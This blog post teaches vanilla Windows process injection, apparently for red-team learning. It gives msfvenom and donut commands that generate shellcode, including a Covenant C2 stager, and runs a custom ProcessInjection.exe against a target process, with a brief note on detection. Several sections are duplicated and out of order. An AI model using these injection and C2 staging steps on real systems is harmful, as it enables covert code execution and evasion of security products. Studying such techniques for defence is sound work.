Process Injection - Part I
Hello All,
Lets try to generate the shellcode with MSFVenom and use the tool to inject the shellcode into the remote process.
Covenant
Download covenant binary and use donut to generate the shellcode
Donut Command - .\donut.exe -f .\GruntStager.exe
ProcessInjection Command - .\ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\covenant.txt" /f:base64
After publishing the post about Dumping Process Memory with Custom C# Code my friend Himanshu suggested me to write a tool & a blog post about Process Injection for learning and he referenced his post about Code Injection which covers the concept about the vanilla process injection technique.
It was quite interesting to learn and understand the core concepts about Process Injection techniques and as a learning path to code in c# leveraging Windows API I started writing the tool for Process Injection.
What is Process Injection ?
Process injection is a method of executing arbitrary code in the address space of a separate live process. Running code in the context of another process may allow access to the process's memory, system/network resources, and possibly elevated privileges. Execution via process injection may also evade detection from security products since the execution is masked under a legitimate process.
Why Process Injection ?
Malware commonly utilizes process injection to access system resources through which Persistence and other environment modifications can be made. More sophisticated samples may perform multiple process injections to segment modules and further evade detection, utilizing named pipes or other inter-process communication (IPC) mechanisms as a communication channel.
There are multiple types of process injection technique. In this post I will cover the vanilla process injection technique and walk you through some demo's.
The tool for process injection can be found on my github repo.
The tool for process injection can be found on my github repo.
In this vanilla process injection technique there are 4 Windows API which are used to inject shellcode into the remote process.
- OpenProcess - The OpenProcess function returns a handle of an existing process object.
- VirtualAllocEX - The VirtualAllocEx function is used to allocate the memory and grant the access permissions to the memory address.
- WriteProcessMemory - The WriteProcessMemory function writes data to an area of memory in a specified process.
- CreateRemoteThread - The CreateRemoteThread function creates a thread that runs in the virtual address space of another process.
Demo
In the demo I will use two different tools for generating shellcode.
- MSFVenom - MSFVenom is the tool that generate the shellcode using metasploit payloads.
- Donut - Donut is a shellcode generation tool that creates position-independant shellcode payloads from .NET Assemblies. This shellcode may be used to inject the Assembly into arbitrary Windows processes. Given an arbitrary .NET Assembly, parameters, and an entry point (such as Program.Main), it produces position-independent shellcode that loads it from memory. The .NET Assembly can either be staged from a URL or stageless by being embedded directly in the shellcode.

The tools supports 3 types of shellcode format
- Base64
- Hex
- C
Lets try to generate the shellcode with MSFVenom and use the tool to inject the shellcode into the remote process.
1) Generate shellcode in base64 format and inject it in notepad process
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\base64.txt" /f:base64

2) Generate shellcode in hex format
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f hex
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\hex.txt" /f:hex

3) Generate shellcode in c format
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\base64.txt" /f:base64
2) Generate shellcode in hex format
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f hex
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\hex.txt" /f:hex
3) Generate shellcode in c format
MSFVenom Command - msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
ProcessInjection Command - ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\c.txt" /f:c
Since Donut accepts any .NET Assembly for generate the shellcode we will use payloads generated from the Covenent C2 frameworks for:
- Covenent - Covenant is a .NET command and control framework that aims to highlight the attack surface of .NET, make the use of offensive .NET tradecraft easier, and serve as a collaborative command and control platform for red teamers.
In this post I will not cover how to install and use covenant. You can refer the wiki for learning more about covenant or can join the #covenant channel in the BloodHound Gang Slack.
Donut
Covenant
Download covenant binary and use donut to generate the shellcode
Donut Command - .\donut.exe -f .\GruntStager.exe
ProcessInjection Command - .\ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\covenant.txt" /f:base64
Detection
Monitoring Windows API calls such as CreateRemoteThread and those that can be used to modify memory within another process, such as WriteProcessMemory. Also monitor process which are making network connections.
To do list
Monitoring Windows API calls such as CreateRemoteThread and those that can be used to modify memory within another process, such as WriteProcessMemory. Also monitor process which are making network connections.
To do list
Include other process injection techniques for windows.
Include option to fetch the shellcode remotely.
References
https://pwnrip.com/demystifying-code-injection-techniques-part-1-shellcode-injection/
https://thewover.github.io/Introducing-Donut/
https://i.blackhat.com/USA-19/Thursday/us-19-Kotler-Process-Injection-Techniques-Gotta-Catch-Them-All-wp.pdf
https://attack.mitre.org/techniques/T1055/
https://github.com/TheWover/donut/tree/master/DonutTest
Thanks for reading the post.
Special thanks to all my friends who help / supported / motivated me for writing blogs. 🙏
Include option to fetch the shellcode remotely.
References
https://pwnrip.com/demystifying-code-injection-techniques-part-1-shellcode-injection/
https://thewover.github.io/Introducing-Donut/
https://i.blackhat.com/USA-19/Thursday/us-19-Kotler-Process-Injection-Techniques-Gotta-Catch-Them-All-wp.pdf
https://attack.mitre.org/techniques/T1055/
https://github.com/TheWover/donut/tree/master/DonutTest
Thanks for reading the post.
Special thanks to all my friends who help / supported / motivated me for writing blogs. 🙏











Comments
Post a Comment